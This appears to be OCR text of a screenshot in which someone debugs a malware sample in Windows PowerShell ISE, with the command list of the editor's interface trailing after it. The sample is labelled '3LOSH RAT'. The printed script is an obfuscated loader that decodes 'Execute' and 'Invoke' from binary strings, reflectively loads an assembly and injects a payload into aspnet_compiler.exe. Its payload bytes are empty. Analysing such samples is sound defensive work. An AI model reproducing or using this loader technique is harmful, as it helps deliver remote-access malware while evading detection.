 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
7
27
17
7
[DBG]: PS C:\Users\Owl>>
Hit Line breakpoint on 'C:\Users\Owl\Desktop\8dba2ac1f543d24b14ca1fdf0e1e2d8333c5cc669f78afc905d512aed21e6b2f.ps1:3'
[DBG]: PS C:\Users\Owl>> echo $JJES367
01000101011110000110010101100011011101010111010001100101
[DBG]: PS C:\Users\Owl>> HzGaJsAt($JJES367)
Execute
[DBG]: PS C:\Users\Owl>>
Hit Line breakpoint on 'C:\Users\Owl\Desktop\8dba2ac1f543d24b14ca1fdf0e1e2d8333c5cc669f78afc905d512aed21e6b2f.ps1:30'
[DBG]: PS C:\Users\Owl>> echo $$JJES367
}JJES367
[DBG]: PS C:\Users\Owl>> echo $JJES367
[DBG]: PS C:\Users\Owl>>
Hit Line breakpoint on 'C:\Users\Owl\Desktop\8dba2ac1f543d24b14ca1fdf0e1e2d8333c5cc669f78afc905d512aed21e6b2f.ps1:3'
[DBG]: PS C:\Users\Owl>> echo $JJES367
010010010110111001110110011011110110101101100101
[DBG]: PS C:\Users\Owl>> HzGaJsAt($JJES367)
Invoke
[DBG]: PS C:\Users\Owl>>
8dba2ac1f543d24b14ca1fdf0e1e2d8333c5cc669f78afc905d512aed21e6b2f.ps1 [Read Only]
1 #mY cODER 3LOSH RAT ::::::
2
3 Function HzGaJsAt([String] $JJES367) {
4 $HHHHWQW4 = [System.Collections.Generic.List[Byte]]::new()
5 for ($i = 0; $i -lt $JJES367.Length; $i +=8) {
6 $HHHHWQW4.Add([Convert]::ToByte($JJES367.Substring($i, 8), 2))
7 }
8 return [System.Text.Encoding]::ASCII.GetString($HHHHWQW4.ToArray())
9 }
10
11 function ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV {
12 param($Alosh)
13 $Alosh = $Alosh -split '(..)' | ? { $_ }
14 ForEach ($JSEYHESSS325 in $Alosh){
15 [Convert]::ToInt32($JSEYHESSS325,16)
16 }
17 }
18
19
20 $aloooooooo =
21 $geGWHZ =
22
23
24 try
25 {
26 [byte[]]$UUSW23 = ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV $aloooooooo
27 [byte[]]$JESTW3ERH2 = ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV $geGWHZ
28
29 $SJEWS4 = (HzGaJsAt("*1***1*1*1111****11**1*1*11***11*111*1*1*111*1***11**1*1".Replace('*','0')))
30 $JDRU32 = (HzGaJsAt("0*00*00*0**0***0***00***0**00**0****0**0*0**0**00*0*".Replace('*','1')))
31 $JSEEESWR = 'C:\Wi**nd**ows\Mi**cro**soft.NET\Frame**work\v4.0.30319\asp**net_com**pi**ler.**e**x**e'
32
33 try
34 {
35 $JRES3E5 = [System.Reflection.Assembly]
36 $ncrx3 = $JRES3E5::Load(($JESTW3ERH2))
37 } catch { }
38
39 try
40 {
41 $EUS3W3 = $ncrx3.GetType('N' +'e' +'wP' +'E.PE');
42 $EUZW = $EUS3W3.'GetMethod'($SJEWS4);
43 } catch { }
44
45
46 try
47 {
48
49 $HYYAW42 = $JSEEESWR.Replace("**", "")
50
51 $SEYEYHHSSSSSSW = [object[]]($HYYAW42, $UUSW23)
52
53
54 $EUZW.$JDRU32.Invoke($null, $SEYEYHHSSSSSSW)
55
56 } catch { }
57 } catch { }
Commands
Modules: All Refresh
Name:
A:
Add-AppProvisionedSharedPackageContainer
Add-AppSharedPackageContainer
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientDohServerAddress
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Add-JobTrigger
Add-KdsRootKey
Add-LocalGroupMember
Add-Member
Add-MpPreference
Add-MpPreference
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVFPProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitch
Add-NetEventVmSwitchProvider
Add-NetEventWFPCaptureProvider
Add-NetIPHttpsCertBinding
Add-NetLbfoTeamMember
Add-NetLbfoTeamNic
Add-NetNatExternalAddress
Add-NetNatStaticMapping
Add-NetSwitchTeamMember
Add-OdbcDsn
Add-PartitionAccessPath
Add-PhysicalDisk
Add-Printer
Add-PrinterDriver
Run Insert Copy
Completed
Ln 6216 Col 26
100%